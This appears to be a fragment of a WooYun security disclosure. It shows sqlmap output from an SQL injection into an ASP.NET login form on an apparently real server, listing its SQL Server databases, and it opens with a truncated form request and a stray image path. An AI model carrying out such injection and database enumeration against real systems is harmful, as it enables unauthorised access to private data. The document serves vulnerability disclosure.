 v2xvJ4vSOU=&txtPassword=12345&verifyCode=H866&Button11=%E7%99%BB%E5%BD%95
---
[21:31:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:31:34] [INFO] fetching database names
[21:31:34] [INFO] the SQL query used returns 9 entries
[21:31:34] [INFO] resumed: "master"
[21:31:34] [INFO] resumed: "model"
[21:31:34] [INFO] resumed: "msdb"
[21:31:34] [INFO] resumed: "mydb"
[21:31:34] [INFO] resumed: "qqyzd"
[21:31:34] [INFO] resumed: "ReportServer$QQY"
[21:31:34] [INFO] resumed: "ReportServer$QQYTempDB"
[21:31:34] [INFO] resumed: "tempdb"
[21:31:34] [INFO] resumed: "xzdb"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] mydb
[*] qqyzd
[*] ReportServer$QQY
[*] ReportServer$QQYTempDB
[*] tempdb
[*] xzdb
www.wooyun.org